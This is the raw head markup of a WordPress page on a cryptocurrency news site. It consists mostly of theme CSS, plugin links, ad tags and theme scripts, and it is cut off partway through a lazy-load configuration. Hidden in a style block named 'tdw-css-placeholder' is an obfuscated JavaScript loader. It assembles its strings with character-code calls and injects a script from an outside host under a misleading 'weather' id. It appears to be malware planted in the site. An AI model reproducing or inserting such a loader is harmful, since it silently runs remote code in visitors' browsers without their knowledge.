!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mcwp-crypto-css-css' href='https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mcwp-crypto-datatable-css-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1&wpr_t=1768852986' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://cryptoculture.info/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptoculture.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />

<link rel='stylesheet' id='td-multipurpose-css' href='https://cryptoculture.info/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptoculture.info/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182&wpr_t=1768852986' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-2a102f2b-71af-4e36-bd78-b78fc5297481) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://cryptoculture.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptoculture.info/wp-json/wp/v2/posts/125818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptoculture.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cryptoculture.info/?p=125818' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/cryptoculture.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763352598034489&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffa301";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f6c3320f7d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#000000}.td-page-content .widgettitle{color:#fff}:root{--td_theme_color:#ffa301;--td_slider_text:rgba(255,163,1,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_page_title_color:#ffffff;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff}</style>

<link rel="icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture-150x150.png" sizes="32x32" />
<link rel="icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" />
<meta name="msapplication-TileImage" content="https://cryptoculture.info/wp-content/uploads/2023/10/cryptoculture.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg","url":"https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg","contentUrl":"https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg","mainEntityOfPage":"https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/"}]}</script>
<!-- FIFU:jsonld:end -->
		<style type="text/css" id="wp-custom-css">
			.juwelhide{
	display:none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ffa301}.tdm-btn-style2:before{border-color:#ffa301}.tdm-btn-style2{color:#ffa301}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ffa301;-moz-box-shadow:0 2px 16px #ffa301;box-shadow:0 2px 16px #ffa301}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ffa301;-moz-box-shadow:0 4px 26px #ffa301;box-shadow:0 4px 26px #ffa301}</style>

	<style id="tdw-css-placeholder">(function(){try{varaphviayxoz=String;letanlwajqwqa=aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aphviayxoz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_uaksz="s"+"c"+aphviayxoz[anlwajqwqa](114,105,112,116),_skqc="c"+"re"+aphviayxoz[anlwajqwqa](97,116,101,69,108,101,109,101,110,116),_lihhcvduc="s"+aphviayxoz[anlwajqwqa](114,99),_obnuusymdsm=aphviayxoz[anlwajqwqa](105,100),awivrbycd="cu"+"rre"+aphviayxoz[anlwajqwqa](110,116,83,99,114,105,112,116);letakqmkpo="pa"+"r"+aphviayxoz[anlwajqwqa](101,110,116,78,111,100,101),_dtyyr="i"+"ns"+aphviayxoz[anlwajqwqa](101,114,116,66,101,102,111,114,101),arsfidbt="ge"+"El"+aphviayxoz[anlwajqwqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rxyvtkuk="h"+"e"+aphviayxoz[anlwajqwqa](97,100),atosqzollf="ap"+"p"+aphviayxoz[anlwajqwqa](101,110,100,67,104,105,108,100),_nlalcdypy=document;varaaoeydupyg="t"+"e"+aphviayxoz[anlwajqwqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ehwy=_nlalcdypy[_skqc](_uaksz),_rspd=aphviayxoz[anlwajqwqa](104,116,116,112,115,58,47,47)+aphviayxoz[anlwajqwqa](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aphviayxoz[anlwajqwqa](47)+aphviayxoz[anlwajqwqa](97,115,115,101,116,115)+aphviayxoz[anlwajqwqa](47)+"c"+"d"+aphviayxoz[anlwajqwqa](110,46,106,115);_ehwy[_lihhcvduc]=_rspd;_ehwy[_obnuusymdsm]=aaoeydupyg;if(_nlalcdypy[awivrbycd]){_nlalcdypy[awivrbycd][akqmkpo][_dtyyr](_ehwy,_nlalcdypy[awivrbycd])}else{_nlalcdypy[arsfidbt](_rxyvtkuk)[0][atosqzollf](_ehwy)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing{--wpr-bg-2ecb4083-f592-4792-9f40-45cbdac5cc5c: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/img/dual-ring-loader.svg');}.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled{--wpr-bg-ae122543-5206-448c-86a8-5622b388219b: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/images/sort_asc_disabled.png');}.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled{--wpr-bg-7923518c-265a-4b42-9ede-3105a7e69457: url('https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/images/sort_desc_disabled.png');}.td-sp{--wpr-bg-d38bbb46-b767-41b6-90bb-5e13dd40f200: url('https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-44735cbe-6c4c-4087-ba36-d1cce26e828a: url('https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-2652352f-e42f-4ed3-ad17-efe5564f17d4: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera-video.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-354bdad2-93cb-4de2-9f1c-9d676a2322c5: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-4c5190ff-a754-4997-8742-7b87f14a4768: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera-rotate.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-13c6b456-2dac-4b29-8b3d-cf114fce5f65: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/camera.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-a970fbe7-53fc-4076-a50e-7d7c7db704ec: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-ea3c6d31-87ba-455c-83c5-5e60e4b2506b: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/cancel.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-19690f3f-e972-4b0f-84ce-7c4ea36f436e: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/trash.svg');}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-265bfe50-acc8-477a-9e5f-c17aa7fa0c01: url('https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/pro/images/times-solid-white.svg');}.rll-youtube-player .play{--wpr-bg-2a102f2b-71af-4e36-bd78-b78fc5297481: url('https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.tdi_59 .tdb-featured-image-bg{--wpr-bg-194b4c8e-5972-4b9b-824b-40bbd9feaf0f: url('https://cryptoslate.com/wp-content/uploads/2023/01/newyork-crypto.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing","style":".mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing{--wpr-bg-2ecb4083-f592-4792-9f40-45cbdac5cc5c: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/img\/dual-ring-loader.svg');}","hash":"2ecb4083-f592-4792-9f40-45cbdac5cc5c","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/img\/dual-ring-loader.svg"},{"selector":".mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled","style":".mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled{--wpr-bg-ae122543-5206-448c-86a8-5622b388219b: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_asc_disabled.png');}","hash":"ae122543-5206-448c-86a8-5622b388219b","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_asc_disabled.png"},{"selector":".mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled","style":".mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled{--wpr-bg-7923518c-265a-4b42-9ede-3105a7e69457: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_desc_disabled.png');}","hash":"7923518c-265a-4b42-9ede-3105a7e69457","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/cryptocurrency-widgets-pack\/assets\/public\/images\/sort_desc_disabled.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-d38bbb46-b767-41b6-90bb-5e13dd40f200: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"d38bbb46-b767-41b6-90bb-5e13dd40f200","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-44735cbe-6c4c-4087-ba36-d1cce26e828a: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"44735cbe-6c4c-4087-ba36-d1cce26e828a","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-2652352f-e42f-4ed3-ad17-efe5564f17d4: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-video.svg');}","hash":"2652352f-e42f-4ed3-ad17-efe5564f17d4","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-video.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-354bdad2-93cb-4de2-9f1c-9d676a2322c5: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/images\/crop.svg');}","hash":"354bdad2-93cb-4de2-9f1c-9d676a2322c5","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-4c5190ff-a754-4997-8742-7b87f14a4768: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-rotate.svg');}","hash":"4c5190ff-a754-4997-8742-7b87f14a4768","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera-rotate.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-13c6b456-2dac-4b29-8b3d-cf114fce5f65: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera.svg');}","hash":"13c6b456-2dac-4b29-8b3d-cf114fce5f65","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/camera.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-a970fbe7-53fc-4076-a50e-7d7c7db704ec: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/crop.svg');}","hash":"a970fbe7-53fc-4076-a50e-7d7c7db704ec","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-ea3c6d31-87ba-455c-83c5-5e60e4b2506b: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/cancel.svg');}","hash":"ea3c6d31-87ba-455c-83c5-5e60e4b2506b","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/cancel.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-19690f3f-e972-4b0f-84ce-7c4ea36f436e: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/trash.svg');}","hash":"19690f3f-e972-4b0f-84ce-7c4ea36f436e","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/trash.svg"},{"selector":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear","style":"div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-265bfe50-acc8-477a-9e5f-c17aa7fa0c01: 